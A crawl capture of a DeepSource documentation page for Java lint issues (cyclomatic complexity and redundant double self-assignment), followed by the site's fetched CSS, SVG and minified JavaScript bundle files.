// +1\n            // ...\n            if (repository == null) { // +1\n                // ...\n            }\n            // ...\n        }\n\n        resolveBasedOnVersion(session, request, version, result, infos, artifact);\n\n        if (StringUtils.isEmpty(result.getVersion())) { // +1\n            throw new VersionResolutionException(result);\n        }\n    }\n\n    if (cacheKey != null && metadata != null && isSafelyCacheable(session, artifact)) { // +3\n        cache.put(session, cacheKey, new Record(result.getVersion(), result.getRepository()));\n    }\n\n    return result;\n}\n\nprivate void resolveBasedOnVersion(RepositorySystemSession session, VersionRequest request, String version, VersionResult result, Map\u003CString, VersionInfo> infos, Artifact artifact) throws VersionResolutionException {\n    if (RELEASE.equals(version)) { // +1\n        resolve(result, infos, RELEASE);\n    } else if (LATEST.equals(version)) { // +1\n        if (!resolve(result, infos, LATEST)) { // +1\n            resolve(result, infos, RELEASE);\n        }\n\n        if (result.getVersion() != null && result.getVersion().endsWith(SNAPSHOT)) { // +2\n            // ...\n            if (result.getRepository() instanceof RemoteRepository) { // +1\n                // ...\n            } else {\n                // ...\n            }\n            // ...\n            for (Exception exception : subResult.getExceptions()) { // +1\n                result.addException(exception);\n            }\n        }\n    } else {\n        // ...\n        if (!resolve(result, infos, key)) { // +1\n            result.setVersion(version);\n        }\n    }\n}\n\n@Nullable\nprivate static Metadata getMetadataForVersion(RepositorySystemSession session, String version, Artifact artifact, VersionResult result) {\n    if (RELEASE.equals(version)) { // +1\n        // ...\n    } else if (LATEST.equals(version)) { // +1\n        // ...\n    } else if (version.endsWith(SNAPSHOT)) { // +1\n        WorkspaceReader workspace = session.getWorkspaceReader();\n        if (workspace != null && workspace.findVersions(artifact).contains(version)) { // +2\n            // ...\n        } else {\n            // ...\n        }\n    } else {\n        metadata = null;\n    }\n    return metadata;\n}\n```\n\n### Issue configuration\n\nCyclomatic complexity threshold can be configured using the\n`cyclomatic_complexity_threshold` [meta field](https://docs.deepsource.com/docs/analyzers-java#cyclomatic_complexity_threshold) in your repository's\n`.deepsource.toml` config file.\n\nConfiguring this is optional. If you don't provide a value, the Analyzer will\nraise issues for functions with complexity higher than the default threshold,\nwhich is \"medium\" (which raises issues for complexity > `15`) for the Java Analyzer.\n\nHere's a mapping of risk category to cyclomatic complexity score to\nhelp you configure this better:\n\n| Risk category | Cyclomatic complexity range |                                                Recommended action                                                |\n|:-------------:|:---------------------------:|:----------------------------------------------------------------------------------------------------------------:|\n| low           | 1-5                         |                                                No action needed.                                                 |\n| medium        | 6-15                        |                                               Review and monitor.                                                |\n| high          | 16-25                       | Review and refactor. It is recommended to add explanatory comments if the function absolutely cannot be changed. |\n| very-high     | 26-50                       |                                        Refactor to reduce the complexity.                                        |\n| critical      | >50                         |           The function must be refactored. Such high complexity can harm testability and readability.            |",[],{"data":2684,"body":2687,"excerpt":2917,"toc":2927},{"title":2685,"description":2686},"","A double assignment of a variable to itself has been detected. This may be a typo.",{"type":2688,"children":2689},"root",[2690,2697,2702,2724,2731,2736,2782,2788,2793,2825,2834,2839,2886,2891,2911],{"type":2691,"tag":2692,"props":2693,"children":2694},"element","p",{},[2695],{"type":2696,"value":2686},"text",{"type":2691,"tag":2692,"props":2698,"children":2699},{},[2700],{"type":2696,"value":2701},"Check whether this is correct and edit it or remove the extra assignment.",{"type":2691,"tag":2692,"props":2703,"children":2704},{},[2705,2707,2714,2716,2722],{"type":2696,"value":2706},"When used as an expression, an assignment evaluates to the result of the RHS expression. For example, in the assignment ",{"type":2691,"tag":2708,"props":2709,"children":2711},"code",{"className":2710},[],[2712],{"type":2696,"value":2713},"a = 3",{"type":2696,"value":2715},", Java would evaluate the result of the assignment as ",{"type":2691,"tag":2708,"props":2717,"children":2719},{"className":2718},[],[2720],{"type":2696,"value":2721},"3",{"type":2696,"value":2723},".",{"type":2691,"tag":2725,"props":2726,"children":2728},"h3",{"id":2727},"bad-practice",[2729],{"type":2696,"value":2730},"Bad Practice",{"type":2691,"tag":2692,"props":2732,"children":2733},{},[2734],{"type":2696,"value":2735},"Assigning a value to itself is redundant and does not achieve any benefits over assigning just the value of the RHS expression.",{"type":2691,"tag":2737,"props":2738,"children":2741},"pre",{"className":2739,"code":2740,"language":7,"meta":2685,"style":2685},"language-java shiki shiki-themes github-light","someVar = someVar = ...; // redundant!\n",[2742],{"type":2691,"tag":2708,"props":2743,"children":2744},{"__ignoreMap":2685},[2745],{"type":2691,"tag":2746,"props":2747,"children":2749},"span",{"class":2748,"line":75},"line",[2750,2756,2762,2767,2771,2776],{"type":2691,"tag":2746,"props":2751,"children":2753},{"style":2752},"--shiki-default:#24292E",[2754],{"type":2696,"value":2755},"someVar ",{"type":2691,"tag":2746,"props":2757,"children":2759},{"style":2758},"--shiki-default:#D73A49",[2760],{"type":2696,"value":2761},"=",{"type":2691,"tag":2746,"props":2763,"children":2764},{"style":2752},[2765],{"type":2696,"value":2766}," someVar ",{"type":2691,"tag":2746,"props":2768,"children":2769},{"style":2758},[2770],{"type":2696,"value":2761},{"type":2691,"tag":2746,"props":2772,"children":2773},{"style":2752},[2774],{"type":2696,"value":2775}," ...; ",{"type":2691,"tag":2746,"props":2777,"children":2779},{"style":2778},"--shiki-default:#6A737D",[2780],{"type":2696,"value":2781},"// redundant!\n",{"type":2691,"tag":2725,"props":2783,"children":2785},{"id":2784},"recommended",[2786],{"type":2696,"value":2787},"Recommended",{"type":2691,"tag":2692,"props":2789,"children":2790},{},[2791],{"type":2696,"value":2792},"It is likely that this was a typo. Perhaps the intention was to use a different variable in place of one of the repeated names.",{"type":2691,"tag":2737,"props":2794,"children":2796},{"className":2739,"code":2795,"language":7,"meta":2685,"style":2685},"someVar = someOtherVar = ...;\n",[2797],{"type":2691,"tag":2708,"props":2798,"children":2799},{"__ignoreMap":2685},[2800],{"type":2691,"tag":2746,"props":2801,"children":2802},{"class":2748,"line":75},[2803,2807,2811,2816,2820],{"type":2691,"tag":2746,"props":2804,"children":2805},{"style":2752},[2806],{"type":2696,"value":2755},{"type":2691,"tag":2746,"props":2808,"children":2809},{"style":2758},[2810],{"type":2696,"value":2761},{"type":2691,"tag":2746,"props":2812,"children":2813},{"style":2752},[2814],{"type":2696,"value":2815}," someOtherVar ",{"type":2691,"tag":2746,"props":2817,"children":2818},{"style":2758},[2819],{"type":2696,"value":2761},{"type":2691,"tag":2746,"props":2821,"children":2822},{"style":2752},[2823],{"type":2696,"value":2824}," ...;\n",{"type":2691,"tag":2692,"props":2826,"children":2827},{},[2828],{"type":2691,"tag":2829,"props":2830,"children":2831},"strong",{},[2832],{"type":2696,"value":2833},"Alternatives",{"type":2691,"tag":2692,"props":2835,"children":2836},{},[2837],{"type":2696,"value":2838},"Consider changing this double assignment into two single, separate assignments on different lines.",{"type":2691,"tag":2737,"props":2840,"children":2842},{"className":2739,"code":2841,"language":7,"meta":2685,"style":2685},"someVar = ...;\n\nsomeOtherVar = someVar;\n",[2843],{"type":2691,"tag":2708,"props":2844,"children":2845},{"__ignoreMap":2685},[2846,2861,2869],{"type":2691,"tag":2746,"props":2847,"children":2848},{"class":2748,"line":75},[2849,2853,2857],{"type":2691,"tag":2746,"props":2850,"children":2851},{"style":2752},[2852],{"type":2696,"value":2755},{"type":2691,"tag":2746,"props":2854,"children":2855},{"style":2758},[2856],{"type":2696,"value":2761},{"type":2691,"tag":2746,"props":2858,"children":2859},{"style":2752},[2860],{"type":2696,"value":2824},{"type":2691,"tag":2746,"props":2862,"children":2863},{"class":2748,"line":190},[2864],{"type":2691,"tag":2746,"props":2865,"children":2866},{"emptyLinePlaceholder":57},[2867],{"type":2696,"value":2868},"\n",{"type":2691,"tag":2746,"props":2870,"children":2871},{"class":2748,"line":48},[2872,2877,2881],{"type":2691,"tag":2746,"props":2873,"children":2874},{"style":2752},[2875],{"type":2696,"value":2876},"someOtherVar ",{"type":2691,"tag":2746,"props":2878,"children":2879},{"style":2758},[2880],{"type":2696,"value":2761},{"type":2691,"tag":2746,"props":2882,"children":2883},{"style":2752},[2884],{"type":2696,"value":2885}," someVar;\n",{"type":2691,"tag":2692,"props":2887,"children":2888},{},[2889],{"type":2696,"value":2890},"This can have multiple benefits:",{"type":2691,"tag":2892,"props":2893,"children":2894},"ul",{},[2895,2901,2906],{"type":2691,"tag":2896,"props":2897,"children":2898},"li",{},[2899],{"type":2696,"value":2900},"It is clear where an assignment occurs.",{"type":2691,"tag":2896,"props":2902,"children":2903},{},[2904],{"type":2696,"value":2905},"It is easier to understand what value is being assigned to what variable.",{"type":2691,"tag":2896,"props":2907,"children":2908},{},[2909],{"type":2696,"value":2910},"It improves readability.",{"type":2691,"tag":2912,"props":2913,"children":2914},"style",{},[2915],{"type":2696,"value":2916},"html .default .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}html .shiki span {color: var(--shiki-default);background: var(--shiki-default-bg);font-style: var(--shiki-default-font-style);font-weight: var(--shiki-default-font-weight);text-decoration: var(--shiki-default-text-decoration);}",{"type":2688,"children":2918},[2919,2923],{"type":2691,"tag":2692,"props":2920,"children":2921},{},[2922],{"type":2696,"value":2686},{"type":2691,"tag":2692,"props":2924,"children":2925},{},[2926],{"type":2696,"value":2701},{"title":2685,"searchDepth":190,"depth":190,"links":2928},[2929,2930],{"id":2727,"depth":48,"text":2730},{"id":2784,"depth":48,"text":2787},["Reactive",2932],{"$sdd-pages":2933,"$sdd-surrounds":2936,"$sdd-globals":2939,"$sactive-analyzer":4,"$sanalyzer-cache":2942,"$sanalyzers":58,"$sanalyzer-issues":574,"$sanalyzer-issues-loading":1578,"$sanalyzer-issues-cache":2943,"$ssite-config":2944},["ShallowRef",2934],["ShallowReactive",2935],{},["ShallowRef",2937],["ShallowReactive",2938],{},["ShallowRef",2940],["ShallowReactive",2941],{},{"java":4},{"java":574},{"defaultLocale":2945,"description":2946,"env":2947,"name":2948,"url":2949},"en","DeepSource is the only all-in-one platform for SAST, static analysis, SCA, and code coverage that is purpose-built for developers.","production","DeepSource","https://deepsource.com",["Set"],["ShallowReactive",2952],{"WBUT6Qsukr":2953,"jyZXq7Tj7X":2953,"xCEoFPywez":2953,"5G73DzpzTp":2953,"Bgos32DKqH":2953},null,"/directory/java/issues/JAVA-E1063"]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{contactSalesHook:"https://deepsourcecorp.retool.com/url/contact-sales",scaWaitlistHook:"https://deepsourcecorp.retool.com/url/sca-waitlist",doverOrgId:"02322923-27a3-439d-aadc-865046d47d15",posthogPublicKey:"phc_eiospmwcOv3Mhu8sYLQh4bdIlCjb8mmOSQyd2DtsoCJ",posthogHost:"https://us.i.posthog.com",mdc:{components:{prose:true,map:{p:"prose-p",a:"prose-a",blockquote:"prose-blockquote","code-inline":"prose-code-inline",code:"ProseCodeInline",em:"prose-em",h1:"prose-h1",h2:"prose-h2",h3:"prose-h3",h4:"prose-h4",h5:"prose-h5",h6:"prose-h6",hr:"prose-hr",img:"prose-img",ul:"prose-ul",ol:"prose-ol",li:"prose-li",strong:"prose-strong",table:"prose-table",thead:"prose-thead",tbody:"prose-tbody",td:"prose-td",th:"prose-th",tr:"prose-tr"}},headings:{anchorLinks:{h1:false,h2:true,h3:true,h4:true,h5:false,h6:false}}},content:{locales:[],defaultLocale:"",integrity:1768942810544,experimental:{stripQueryParameters:false,advanceQuery:false,clientDB:false},respectPathCase:false,api:{baseURL:"/api/_content"},navigation:{fields:["layout"]},tags:{p:"prose-p",a:"prose-a",blockquote:"prose-blockquote","code-inline":"prose-code-inline",code:"ProseCodeInline",em:"prose-em",h1:"prose-h1",h2:"prose-h2",h3:"prose-h3",h4:"prose-h4",h5:"prose-h5",h6:"prose-h6",hr:"prose-hr",img:"prose-img",ul:"prose-ul",ol:"prose-ol",li:"prose-li",strong:"prose-strong",table:"prose-table",thead:"prose-thead",tbody:"prose-tbody",td:"prose-td",th:"prose-th",tr:"prose-tr"},highlight:{theme:"github-light",langs:["python","java","go","log","diff","toml","yaml","c","rust","scheme","hs","sql","cpp","console","lisp","scala","php","csharp","ruby","javascript","js","jsx","shell","json","bash","sh","html","hcl","kotlin","dart","yaml","yml","dockerfile","docker"],highlighter:"shiki",shikiEngine:"oniguruma"},wsUrl:"",documentDriven:{page:true,navigation:true,surround:true,globals:{},layoutFallbacks:["theme"],injectPage:true},host:"",trailingSlash:false,search:"",contentHead:true,anchorLinks:{depth:4,exclude:[1]}},"seo-utils":{canonicalQueryWhitelist:["page","sort","filter","search","q","category","tag"]},"nuxt-scripts":{version:"",defaultScriptOptions:{trigger:"onNuxtReady"}}},app:{baseURL:"/",buildId:"aa87cac3-a9a6-4792-8480-547ed50851c6",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"448a7a27e8d64b1689b01f7f28a1bfce","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://deepsource.com/_nuxt/BigTestimonialCallout.DJnAm5eM.css
body_size: -381
content:
.slide-fade-enter-active[data-v-9148daf3],.slide-fade-leave-active[data-v-9148daf3]{transition:all .3s ease}.slide-fade-enter-from[data-v-9148daf3]{opacity:0;transform:translate(-20px)}.slide-fade-leave-to[data-v-9148daf3]{opacity:0;transform:translate(20px)}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://deepsource.com/_nuxt/CustomerLogoCarousel.Dz2axD8U.css
body_size: -479
content:
[ref=carouselContainerRef][data-v-822da87a]{touch-action:pan-y}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DVj8NPh9.js
body_size: -131
content:
import{j as t,o as s,k as a,B as n,z as r,t as l}from"./C03jjLLE.js";const o={class:"text-juniper-11 font-semibold sm:font-bold"},i={key:0,class:"text-juniper-12/50 font-medium sm:font-semibold sm:block"},u={__name:"SectionHeading",props:{title:{type:String,required:!0},subtitle:{type:String,default:""},alignment:{type:String,default:"center",validator:e=>["left","center"].includes(e)}},setup(e){return(c,d)=>(s(),t("h2",{class:l(["text-xl sm:text-3xl tracking-tight space-x-1 sm:space-x-0 text-gray-7 border-b border-gray-7 sm:space-y-2 py-4 sm:py-8",e.alignment==="left"?"text-left border-fade-r":"text-center border-fade-lr border-fade-r"])},[a("span",o,r(e.title),1),e.subtitle?(s(),t("span",i,r(e.subtitle),1)):n("",!0)],2))}};export{u as _};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BgMhsU3c.js
body_size: -297
content:
import{N as t,j as e,o}from"./C03jjLLE.js";const n={},r={class:"absolute left-0 right-0 h-[512px] opacity-30 bg-gradient-to-b from-juniper-9 to-transparent -z-10"};function c(s,_){return o(),e("div",r)}const i=t(n,[["render",c]]);export{i as _};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/issue-category/bug_risk.svg
body_size: 1133
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 21.0909C2 21.332 2.0878 21.5632 2.24408 21.7337C2.40036 21.9042 2.61232 22 2.83333 22C3.05435 22 3.26631 21.9042 3.42259 21.7337C3.57887 21.5632 3.66667 21.332 3.66667 21.0909C3.66336 20.7341 3.72494 20.38 3.84784 20.0493C3.97074 19.7186 4.15252 19.4177 4.38268 19.1641C4.61283 18.9105 4.88679 18.7091 5.18871 18.5717C5.49064 18.4343 5.81453 18.3636 6.14167 18.3636H6.725C6.89715 18.7466 7.10076 19.1117 7.33333 19.4545C7.87669 20.2449 8.58126 20.8864 9.39125 21.3282C10.2012 21.77 11.0944 22 12 22C12.9056 22 13.7988 21.77 14.6087 21.3282C15.4187 20.8864 16.1233 20.2449 16.6667 19.4545C16.8978 19.1106 17.1013 18.7456 17.275 18.3636H17.8583C18.517 18.3708 19.1465 18.6613 19.61 19.172C20.0734 19.6827 20.3334 20.3723 20.3333 21.0909C20.3333 21.332 20.4211 21.5632 20.5774 21.7337C20.7337 21.9042 20.9457 22 21.1667 22C21.3877 22 21.5996 21.9042 21.7559 21.7337C21.9122 21.5632 22 21.332 22 21.0909C22 19.8901 21.5645 18.7381 20.7885 17.8864C20.0125 17.0347 18.9591 16.5527 17.8583 16.5455C17.9155 16.276 17.9558 16.0027 17.9792 15.7273L18.0625 14.7273H21.1667C21.3877 14.7273 21.5996 14.6315 21.7559 14.461C21.9122 14.2905 22 14.0593 22 13.8182C22 13.5771 21.9122 13.3458 21.7559 13.1754C21.5996 13.0049 21.3877 12.9091 21.1667 12.9091H18.2167L18.3333 11.5045C18.3414 11.3532 18.3414 11.2014 18.3333 11.05C19.3432 10.9168 20.2735 10.3853 20.9489 9.55552C21.6243 8.72577 21.9982 7.65514 22 6.54545C22 6.30435 21.9122 6.07312 21.7559 5.90263C21.5996 5.73214 21.3877 5.63636 21.1667 5.63636C20.9457 5.63636 20.7337 5.73214 20.5774 5.90263C20.4211 6.07312 20.3333 6.30435 20.3333 6.54545C20.3415 7.2458 20.0995 7.92213 19.6585 8.43119C19.2176 8.94026 18.6123 9.24207 17.9708 9.27273C17.7981 8.82155 17.5573 8.40517 17.2583 8.04091C16.7384 7.42373 16.0722 6.97539 15.3333 6.74545V5.63636C15.3333 4.67194 14.9821 3.74702 14.357 3.06507C13.7319 2.38312 12.8841 2 12 2C11.1159 2 10.2681 2.38312 9.64298 3.06507C9.01786 3.74702 8.66667 4.67194 8.66667 5.63636V6.74545C7.92919 6.97156 7.26312 7.41508 6.74167 8.02727C6.44152 8.39565 6.20063 8.81674 6.02917 9.27273C5.3881 9.24095 4.78342 8.93879 4.34265 8.42997C3.90189 7.92116 3.65952 7.24547 3.66667 6.54545C3.66667 6.30435 3.57887 6.07312 3.42259 5.90263C3.26631 5.73214 3.05435 5.63636 2.83333 5.63636C2.61232 5.63636 2.40036 5.73214 2.24408 5.90263C2.0878 6.07312 2 6.30435 2 6.54545C2.00295 7.6525 2.37912 8.71968 3.05683 9.54368C3.73455 10.3677 4.66646 10.8909 5.675 11.0136C5.66696 11.165 5.66696 11.3168 5.675 11.4682L5.78333 12.9091H2.83333C2.61232 12.9091 2.40036 13.0049 2.24408 13.1754C2.0878 13.3458 2 13.5771 2 13.8182C2 14.0593 2.0878 14.2905 2.24408 14.461C2.40036 14.6315 2.61232 14.7273 2.83333 14.7273H5.9375L6.02083 15.7273C6.04416 16.0027 6.08453 16.276 6.14167 16.5455C5.04093 16.5527 3.98754 17.0347 3.21154 17.8864C2.43553 18.7381 1.99998 19.8901 2 21.0909ZM16.6708 11.3364L16.3208 15.5591C16.2375 16.576 15.8955 17.5473 15.3333 18.3636C14.7204 19.2503 13.8311 19.8615 12.8333 20.0818V8.36364H14.1833C14.5315 8.36209 14.876 8.43989 15.195 8.59203C15.514 8.74418 15.8003 8.96732 16.0357 9.24717C16.271 9.52701 16.4502 9.8574 16.5617 10.2172C16.6732 10.5769 16.7147 10.9581 16.6833 11.3364H16.6708ZM12 3.81818C12.442 3.81818 12.8659 4.00974 13.1785 4.35072C13.4911 4.69169 13.6667 5.15415 13.6667 5.63636V6.54545H10.3333V5.63636C10.3333 5.15415 10.5089 4.69169 10.8215 4.35072C11.134 4.00974 11.558 3.81818 12 3.81818ZM7.97083 9.27273C8.20201 8.98733 8.48608 8.75871 8.80428 8.60199C9.12248 8.44528 9.46754 8.36404 9.81667 8.36364H11.1667V20.0818C10.1689 19.8615 9.27962 19.2503 8.66667 18.3636C8.10524 17.5486 7.76326 16.579 7.67917 15.5636L7.32917 11.3364C7.29804 10.9626 7.33906 10.5858 7.44958 10.2304C7.5601 9.87494 7.73767 9.54872 7.97083 9.27273Z" fill="currentColor"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BZ8YKlz9.js
body_size: 144986
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./DqJTh2Uw.js","./C03jjLLE.js","./Cgx8Wfrh.js","./hbOoBq-x.js","./Ds1MAuF5.js","./D6_gKHF-.js"])))=>i.map(i=>d[i]);
import{f as Ci,n as ou,h as rr,s as bn,a as _c,_ as yc}from"./Cgx8Wfrh.js";import{bi as hn,aK as cu,aV as lu,d as Sc,c as fu,ao as kc,w as Nc,a7 as Ic,K as Oc,M as xc,B as Lc,o as Fc,g as Dt,t as wc,ay as hu,am as Rc}from"./C03jjLLE.js";import{u as Bc}from"./Ds1MAuF5.js";import{n as du}from"./hbOoBq-x.js";import{u as Pc}from"./D6_gKHF-.js";function mu(e){if(e)throw e}function Mc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var _r,pu;function Uc(){if(pu)return _r;pu=1;var e=Object.prototype.hasOwnProperty,t=Object.prototype.toString,n=Object.defineProperty,r=Object.getOwnPropertyDescriptor,i=function(c){return typeof Array.isArray=="function"?Array.isArray(c):t.call(c)==="[object Array]"},u=function(c){if(!c||t.call(c)!=="[object Object]")return!1;var h=e.call(c,"constructor"),f=c.constructor&&c.constructor.prototype&&e.call(c.constructor.prototype,"isPrototypeOf");if(c.constructor&&!h&&!f)return!1;var m;for(m in c);return typeof m>"u"||e.call(c,m)},s=function(c,h){n&&h.name==="__proto__"?n(c,h.name,{enumerable:!0,configurable:!0,value:h.newValue,writable:!0}):c[h.name]=h.newValue},a=function(c,h){if(h==="__proto__")if(e.call(c,h)){if(r)return r(c,h).value}else return;return c[h]};return _r=function o(){var c,h,f,m,d,E,p=arguments[0],T=1,A=arguments.length,k=!1;for(typeof p=="boolean"&&(k=p,p=arguments[1]||{},T=2),(p==null||typeof p!="object"&&typeof p!="function")&&(p={});T<A;++T)if(c=arguments[T],c!=null)for(h in c)f=a(p,h),m=a(c,h),p!==m&&(k&&m&&(u(m)||(d=i(m)))?(d?(d=!1,E=f&&i(f)?f:[]):E=f&&u(f)?f:{},s(p,{name:h,newValue:o(k,E,m)})):typeof m<"u"&&s(p,{name:h,newValue:m}));return p},_r}var Hc=Uc();const yr=Mc(Hc);function Xr(e){if(typeof e!="object"||e===null)return!1;const t=Object.getPrototypeOf(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)}function vc(){const e=[],t={run:n,use:r};return t;function n(...i){let u=-1;const s=i.pop();if(typeof s!="function")throw new TypeError("Expected function as last argument, not "+s);a(null,...i);function a(o,...c){const h=e[++u];let f=-1;if(o){s(o);return}for(;++f<i.length;)(c[f]===null||c[f]===void 0)&&(c[f]=i[f]);i=c,h?zc(h,a)(...c):s(null,...c)}}function r(i){if(typeof i!="function")throw new TypeError("Expected `middelware` to be a function, not "+i);return e.push(i),t}}function zc(e,t){let n;return r;function r(...s){const a=e.length>s.length;let o;a&&s.push(i);try{o=e.apply(this,s)}catch(c){const h=c;if(a&&n)throw h;return i(h)}a||(o&&o.then&&typeof o.then=="function"?o.then(u,i):o instanceof Error?i(o):u(o))}function i(s,...a){n||(n=!0,t(s,...a))}function u(s){i(null,s)}}function nn(e){return!e||typeof e!="object"?"":"position"in e||"type"in e?Eu(e.position):"start"in e||"end"in e?Eu(e):"line"in e||"column"in e?Jr(e):""}function Jr(e){return gu(e&&e.line)+":"+gu(e&&e.column)}function Eu(e){return Jr(e&&e.start)+"-"+Jr(e&&e.end)}function gu(e){return e&&typeof e=="number"?e:1}class _e extends Error{constructor(t,n,r){super(),typeof n=="string"&&(r=n,n=void 0);let i="",u={},s=!1;if(n&&("line"in n&&"column"in n?u={place:n}:"start"in n&&"end"in n?u={place:n}:"type"in n?u={ancestors:[n],place:n.position}:u={...n}),typeof t=="string"?i=t:!u.cause&&t&&(s=!0,i=t.message,u.cause=t),!u.ruleId&&!u.source&&typeof r=="string"){const o=r.indexOf(":");o===-1?u.ruleId=r:(u.source=r.slice(0,o),u.ruleId=r.slice(o+1))}if(!u.place&&u.ancestors&&u.ancestors){const o=u.ancestors[u.ancestors.length-1];o&&(u.place=o.position)}const a=u.place&&"start"in u.place?u.place.start:u.place;this.ancestors=u.ancestors||void 0,this.cause=u.cause||void 0,this.column=a?a.column:void 0,this.fatal=void 0,this.file,this.message=i,this.line=a?a.line:void 0,this.name=nn(u.place)||"1:1",this.place=u.place||void 0,this.reason=this.message,this.ruleId=u.ruleId||void 0,this.source=u.source||void 0,this.stack=s&&u.cause&&typeof u.cause.stack=="string"?u.cause.stack:"",this.actual,this.expected,this.note,this.url}}_e.prototype.file="";_e.prototype.name="";_e.prototype.reason="";_e.prototype.message="";_e.prototype.stack="";_e.prototype.column=void 0;_e.prototype.line=void 0;_e.prototype.ancestors=void 0;_e.prototype.cause=void 0;_e.prototype.fatal=void 0;_e.prototype.place=void 0;_e.prototype.ruleId=void 0;_e.prototype.source=void 0;const Me={basename:$c,dirname:qc,extname:Yc,join:jc,sep:"/"};function $c(e,t){if(t!==void 0&&typeof t!="string")throw new TypeError('"ext" argument must be a string');Tn(e);let n=0,r=-1,i=e.length,u;if(t===void 0||t.length===0||t.length>e.length){for(;i--;)if(e.codePointAt(i)===47){if(u){n=i+1;break}}else r<0&&(u=!0,r=i+1);return r<0?"":e.slice(n,r)}if(t===e)return"";let s=-1,a=t.length-1;for(;i--;)if(e.codePointAt(i)===47){if(u){n=i+1;break}}else s<0&&(u=!0,s=i+1),a>-1&&(e.codePointAt(i)===t.codePointAt(a--)?a<0&&(r=i):(a=-1,r=s));return n===r?r=s:r<0&&(r=e.length),e.slice(n,r)}function qc(e){if(Tn(e),e.length===0)return".";let t=-1,n=e.length,r;for(;--n;)if(e.codePointAt(n)===47){if(r){t=n;break}}else r||(r=!0);return t<0?e.codePointAt(0)===47?"/":".":t===1&&e.codePointAt(0)===47?"//":e.slice(0,t)}function Yc(e){Tn(e);let t=e.length,n=-1,r=0,i=-1,u=0,s;for(;t--;){const a=e.codePointAt(t);if(a===47){if(s){r=t+1;break}continue}n<0&&(s=!0,n=t+1),a===46?i<0?i=t:u!==1&&(u=1):i>-1&&(u=-1)}return i<0||n<0||u===0||u===1&&i===n-1&&i===r+1?"":e.slice(i,n)}function jc(...e){let t=-1,n;for(;++t<e.length;)Tn(e[t]),e[t]&&(n=n===void 0?e[t]:n+"/"+e[t]);return n===void 0?".":Kc(n)}function Kc(e){Tn(e);const t=e.codePointAt(0)===47;let n=Vc(e,!t);return n.length===0&&!t&&(n="."),n.length>0&&e.codePointAt(e.length-1)===47&&(n+="/"),t?"/"+n:n}function Vc(e,t){let n="",r=0,i=-1,u=0,s=-1,a,o;for(;++s<=e.length;){if(s<e.length)a=e.codePointAt(s);else{if(a===47)break;a=47}if(a===47){if(!(i===s-1||u===1))if(i!==s-1&&u===2){if(n.length<2||r!==2||n.codePointAt(n.length-1)!==46||n.codePointAt(n.length-2)!==46){if(n.length>2){if(o=n.lastIndexOf("/"),o!==n.length-1){o<0?(n="",r=0):(n=n.slice(0,o),r=n.length-1-n.lastIndexOf("/")),i=s,u=0;continue}}else if(n.length>0){n="",r=0,i=s,u=0;continue}}t&&(n=n.length>0?n+"/..":"..",r=2)}else n.length>0?n+="/"+e.slice(i+1,s):n=e.slice(i+1,s),r=s-i-1;i=s,u=0}else a===46&&u>-1?u++:u=-1}return n}function Tn(e){if(typeof e!="string")throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}const Qc={cwd:Wc};function Wc(){return"/"}function Zr(e){return!!(e!==null&&typeof e=="object"&&"href"in e&&e.href&&"protocol"in e&&e.protocol&&e.auth===void 0)}function Gc(e){if(typeof e=="string")e=new URL(e);else if(!Zr(e)){const t=new TypeError('The "path" argument must be of type string or an instance of URL. Received `'+e+"`");throw t.code="ERR_INVALID_ARG_TYPE",t}if(e.protocol!=="file:"){const t=new TypeError("The URL must be of scheme file");throw t.code="ERR_INVALID_URL_SCHEME",t}return Xc(e)}function Xc(e){if(e.hostname!==""){const r=new TypeError('File URL host must be "localhost" or empty on darwin');throw r.code="ERR_INVALID_FILE_URL_HOST",r}const t=e.pathname;let n=-1;for(;++n<t.length;)if(t.codePointAt(n)===37&&t.codePointAt(n+1)===50){const r=t.codePointAt(n+2);if(r===70||r===102){const i=new TypeError("File URL path must not include encoded / characters");throw i.code="ERR_INVALID_FILE_URL_PATH",i}}return decodeURIComponent(t)}const Sr=["history","path","basename","stem","extname","dirname"];class Jc{constructor(t){let n;t?Zr(t)?n={path:t}:typeof t=="string"||Zc(t)?n={value:t}:n=t:n={},this.cwd="cwd"in n?"":Qc.cwd(),this.data={},this.history=[],this.messages=[],this.value,this.map,this.result,this.stored;let r=-1;for(;++r<Sr.length;){const u=Sr[r];u in n&&n[u]!==void 0&&n[u]!==null&&(this[u]=u==="history"?[...n[u]]:n[u])}let i;for(i in n)Sr.includes(i)||(this[i]=n[i])}get basename(){return typeof this.path=="string"?Me.basename(this.path):void 0}set basename(t){Nr(t,"basename"),kr(t,"basename"),this.path=Me.join(this.dirname||"",t)}get dirname(){return typeof this.path=="string"?Me.dirname(this.path):void 0}set dirname(t){bu(this.basename,"dirname"),this.path=Me.join(t||"",this.basename)}get extname(){return typeof this.path=="string"?Me.extname(this.path):void 0}set extname(t){if(kr(t,"extname"),bu(this.dirname,"extname"),t){if(t.codePointAt(0)!==46)throw new Error("`extname` must start with `.`");if(t.includes(".",1))throw new Error("`extname` cannot contain multiple 